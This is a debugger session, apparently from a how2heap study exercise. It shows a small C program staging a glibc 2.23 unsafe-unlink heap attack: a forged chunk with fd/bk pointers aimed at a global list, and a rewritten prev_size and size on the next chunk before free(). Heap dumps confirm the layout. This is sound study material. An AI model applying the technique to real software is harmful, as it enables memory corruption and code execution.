 In file: /home/giantbranch/Desktop/how2heap-master/glibc_2.23/tets/b.c
15 *(long *) (p+0x10) = list - 0x3;
16 *(long *) (p+0x18) = list - 0x2;
17 *(long *) (q-0x10) = 0x80;
18 *(long *) (q-8) = 0x90;
19 //=====================line==================
► 20 free(q);
21 return 0;
22 }
[ STACK ]
00:0000│ rsp 0x7fffffffddd0 —► 0x400610 (__libc_csu_init) ◄— push r15
01:0008│ 0x7fffffffddd8 —► 0x602010 ◄— 0x0
02:0010│ 0x7fffffffdde0 —► 0x6020a0 ◄— 0x0
03:0018│ 0x7fffffffdde8 —► 0x602130 ◄— 0x0
04:0020│ rbp 0x7fffffffddf0 —► 0x400610 (__libc_csu_init) ◄— push r15
05:0028│ 0x7fffffffddf8 —► 0x7ffff7a2d840 (__libc_start_main+240) ◄— mov edi, eax
06:0030│ 0x7fffffffde00 ◄— 0x0
07:0038│ 0x7fffffffde08 —► 0x7fffffffded8 —► 0x7fffffffe240 ◄— 0x69672f656d6f682f ('/home/gi')
[ BACKTRACE ]
► f 0 4005fb main+149
f 1 7ffff7a2d840 __libc_start_main+240
Breakpoint /home/giantbranch/Desktop/how2heap-master/glibc_2.23/tets/b.c:20
gdb-peda$ parseheap
addr prev size status fd bk
0x602000 0x0 0x90 Freed 0x0 0x81
0x602090 0x80 0x90 Used None None
0x602120 0x0 0x90 Used None None
gdb-peda$ x/60gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000091 p
0x602010: 0x0000000000000000 0x0000000000000081
0x602020: 0x0000000000601048 0x0000000000601050
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000080 0x0000000000000090
0x6020a0: 0x0000000000000000 0x0000000000000000 q
0x6020b0: 0x0000000000000000 0x0000000000000000
0x6020c0: 0x0000000000000000 0x0000000000000000
0x6020d0: 0x0000000000000000 0x0000000000000000
0x6020e0: 0x0000000000000000 0x0000000000000000
0x6020f0: 0x0000000000000000 0x0000000000000000
0x602100: 0x0000000000000000 0x0000000000000000
0x602110: 0x0000000000000000 0x0000000000000000
0x602120: 0x0000000000000000 0x0000000000000091 r
0x602130: 0x0000000000000000 0x0000000000000000
0x602140: 0x0000000000000000 0x0000000000000000
0x602150: 0x0000000000000000 0x0000000000000000
0x602160: 0x0000000000000000 0x0000000000000000
0x602170: 0x0000000000000000 0x0000000000000000
0x602180: 0x0000000000000000 0x0000000000000000
0x602190: 0x0000000000000000 0x0000000000000000
0x6021a0: 0x0000000000000000 0x0000000000000000
0x6021b0: 0x0000000000000000 0x0000000000020e51
0x6021c0: 0x0000000000000000 0x0000000000000000